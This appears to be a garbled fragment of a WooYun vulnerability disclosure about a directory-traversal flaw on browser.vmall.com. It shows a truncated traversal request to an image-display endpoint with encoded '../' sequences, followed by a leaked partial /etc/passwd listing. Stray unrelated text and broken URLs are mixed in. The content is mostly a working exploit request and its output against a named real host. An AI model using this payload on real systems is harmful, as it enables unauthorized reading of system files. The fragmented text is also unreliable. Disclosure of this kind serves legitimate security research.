 browser.vmall.com/agentreport/getLinkImageShow?linkImage=..%2f..%2
MSN.com 电台指南
browser.vmall.com/agentrep
100:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
101:x:101:102:User for haldaemon:/var/run/hal:/bin/false
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:50:104:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
www.wooyun.org